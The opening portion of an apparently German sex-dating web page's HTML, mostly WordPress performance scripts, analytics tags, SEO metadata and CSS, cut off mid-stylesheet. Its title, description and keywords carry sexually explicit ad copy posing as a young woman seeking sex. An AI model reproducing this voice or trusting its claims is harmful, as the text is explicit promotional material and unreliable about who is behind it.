

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geileficktreffen.info/sexy-blondine-will-privat-gefickt-werden/
body_size: 33846
content:
<!DOCTYPE html>
<html lang="de">

<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
				<!-- Google Analytics -->
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-45810390-53"></script>
		<script type="rocketlazyloadscript">
			window.dataLayer = window.dataLayer || [];

			function gtag() {
				dataLayer.push( arguments );
			}

			gtag( 'js', new Date() );

			gtag( 'config', 'UA-45810390-53' );
		</script>
		<!-- End Google Analytics -->
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>sexy Blondine will privat gefickt werden - Geile Ficktreffen</title>
<link crossorigin data-rocket-preconnect href="https://fonts.googleapis.com" rel="preconnect">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A600%7CLato%3A400%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Poppins%3A600%7CLato%3A400%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A600%7CLato%3A400%2C700&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://geileficktreffen.info/wp-content/uploads/2025/10/bbw-milf-aus-wuppertal.jpg.webp" imagesrcset="https://geileficktreffen.info/wp-content/uploads/2025/10/bbw-milf-aus-wuppertal.jpg.webp 353w,https://geileficktreffen.info/wp-content/uploads/2025/10/bbw-milf-aus-wuppertal-177x300.jpg.webp 177w" imagesizes="(max-width: 353px) 100vw, 353px" fetchpriority="high">
	<meta name="description" content="junge Blondine will privat gefickt werden! Ich habe schon seit einigen Monaten keinen Sex mehr gehabt und das macht mich wahnsinnig." />
	<link rel="canonical" href="https://geileficktreffen.info/sexy-blondine-will-privat-gefickt-werden/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="sexy Blondine will privat gefickt werden - Geile Ficktreffen" />
	<meta property="og:description" content="junge Blondine will privat gefickt werden! Ich habe schon seit einigen Monaten keinen Sex mehr gehabt und das macht mich wahnsinnig." />
	<meta property="og:url" content="https://geileficktreffen.info/sexy-blondine-will-privat-gefickt-werden/" />
	<meta property="og:site_name" content="Geile Ficktreffen" />
	<meta property="article:published_time" content="2026-01-09T23:45:37+00:00" />
	<meta property="og:image" content="https://geileficktreffen.info/wp-content/uploads/2016/08/scharfes-maedel-20jahre.jpg" />
	<meta property="og:image:width" content="350" />
	<meta property="og:image:height" content="467" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="tomtom" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="tomtom" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="4 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geileficktreffen.info/sexy-blondine-will-privat-gefickt-werden/#article","isPartOf":{"@id":"https://geileficktreffen.info/sexy-blondine-will-privat-gefickt-werden/"},"author":{"name":"tomtom","@id":"https://geileficktreffen.info/#/schema/person/f512478124d9fac4cfff02332ccda069"},"headline":"sexy Blondine will privat gefickt werden","datePublished":"2026-01-09T23:45:37+00:00","mainEntityOfPage":{"@id":"https://geileficktreffen.info/sexy-blondine-will-privat-gefickt-werden/"},"wordCount":547,"publisher":{"@id":"https://geileficktreffen.info/#organization"},"image":{"@id":"https://geileficktreffen.info/sexy-blondine-will-privat-gefickt-werden/#primaryimage"},"thumbnailUrl":"https://geileficktreffen.info/wp-content/uploads/2016/08/scharfes-maedel-20jahre.jpg","keywords":["blond","Blondine","ficken","Ficktreffen","girl","privat ficken","Sex","Sextreffen","sexy","Treffen"],"articleSection":["kostenlos ficken","Seitensprung gesucht","spontanes Sexdate","Tabulose Ficktreffen"],"inLanguage":"de"},{"@type":"WebPage","@id":"https://geileficktreffen.info/sexy-blondine-will-privat-gefickt-werden/","url":"https://geileficktreffen.info/sexy-blondine-will-privat-gefickt-werden/","name":"sexy Blondine will privat gefickt werden - Geile Ficktreffen","isPartOf":{"@id":"https://geileficktreffen.info/#website"},"primaryImageOfPage":{"@id":"https://geileficktreffen.info/sexy-blondine-will-privat-gefickt-werden/#primaryimage"},"image":{"@id":"https://geileficktreffen.info/sexy-blondine-will-privat-gefickt-werden/#primaryimage"},"thumbnailUrl":"https://geileficktreffen.info/wp-content/uploads/2016/08/scharfes-maedel-20jahre.jpg","datePublished":"2026-01-09T23:45:37+00:00","description":"junge Blondine will privat gefickt werden! Ich habe schon seit einigen Monaten keinen Sex mehr gehabt und das macht mich wahnsinnig.","breadcrumb":{"@id":"https://geileficktreffen.info/sexy-blondine-will-privat-gefickt-werden/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://geileficktreffen.info/sexy-blondine-will-privat-gefickt-werden/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://geileficktreffen.info/sexy-blondine-will-privat-gefickt-werden/#primaryimage","url":"https://geileficktreffen.info/wp-content/uploads/2016/08/scharfes-maedel-20jahre.jpg","contentUrl":"https://geileficktreffen.info/wp-content/uploads/2016/08/scharfes-maedel-20jahre.jpg","width":350,"height":467},{"@type":"BreadcrumbList","@id":"https://geileficktreffen.info/sexy-blondine-will-privat-gefickt-werden/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://geileficktreffen.info/"},{"@type":"ListItem","position":2,"name":"sexy Blondine will privat gefickt werden"}]},{"@type":"WebSite","@id":"https://geileficktreffen.info/#website","url":"https://geileficktreffen.info/","name":"Geile Ficktreffen","description":"private Frauen suchen geile Ficktreffen","publisher":{"@id":"https://geileficktreffen.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geileficktreffen.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://geileficktreffen.info/#organization","name":"Geile Ficktreffen","url":"https://geileficktreffen.info/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://geileficktreffen.info/#/schema/logo/image/","url":"https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","contentUrl":"https://geileficktreffen.info/wp-content/uploads/2018/10/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","width":599,"height":107,"caption":"Geile Ficktreffen"},"image":{"@id":"https://geileficktreffen.info/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geileficktreffen.info/#/schema/person/f512478124d9fac4cfff02332ccda069","name":"tomtom","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://geileficktreffen.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/326b5dd2efd9a245e7edde4142d87216f3799999646c3e4d9766fc1bda869a68?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/326b5dd2efd9a245e7edde4142d87216f3799999646c3e4d9766fc1bda869a68?s=96&d=mm&r=g","caption":"tomtom"},"url":"https://geileficktreffen.info/author/tomtom/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Geile Ficktreffen &raquo; Feed" href="https://geileficktreffen.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geile Ficktreffen &raquo; Kommentar-Feed" href="https://geileficktreffen.info/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geileficktreffen.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeileficktreffen.info%2Fsexy-blondine-will-privat-gefickt-werden%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geileficktreffen.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeileficktreffen.info%2Fsexy-blondine-will-privat-gefickt-werden%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='colorboxstyle-css' href='https://geileficktreffen.info/wp-content/cache/background-css/1/geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/link-library/colorbox/colorbox.css?ver=1739186535&wpr_t=1769106786' media='all' />
<link data-minify="1" rel='stylesheet' id='dropshadowboxes_css-css' href='https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/drop-shadow-boxes/css/dropshadowboxes.css?ver=1739186535' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: 